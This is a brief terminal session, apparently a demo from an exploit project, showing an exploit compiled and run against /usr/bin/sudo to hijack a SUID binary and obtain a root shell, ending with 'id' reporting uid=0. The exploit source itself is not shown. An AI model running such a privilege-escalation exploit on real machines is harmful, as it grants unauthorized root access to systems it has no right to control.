 user@testask2:~$ gcc -pthread exploit-2.c -o exploit-2 -lcrypt
user@testask2:~$ chmod +x exploit-2
user@testask2:~$ ./exploit-2 /usr/bin/sudo
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),1000(user)